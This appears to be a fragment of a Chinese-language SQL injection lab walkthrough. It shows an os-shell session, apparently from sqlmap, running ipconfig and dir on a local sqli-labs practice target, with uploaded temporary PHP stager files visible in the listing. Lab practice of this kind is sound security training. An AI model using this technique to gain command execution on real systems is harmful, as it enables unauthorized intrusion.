 os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 26B9-81D9
C:\phpstudy_pro\WWW\sqli-labs-master\Less-1 的目录
2022/10/23 20:07 <DIR> .
2022/10/23 20:07 <DIR> ..
2014/11/01 03:10 1,464 index.php
2022/10/23 20:07 72,522 result.txt
2022/10/23 20:07 866 tmpbhjed.php
2022/10/23 20:07 751 tmpuvtyy.php
4 个文件 75,603 字节
2 个目录 57,333,694,464 可用字节
---
os-shell>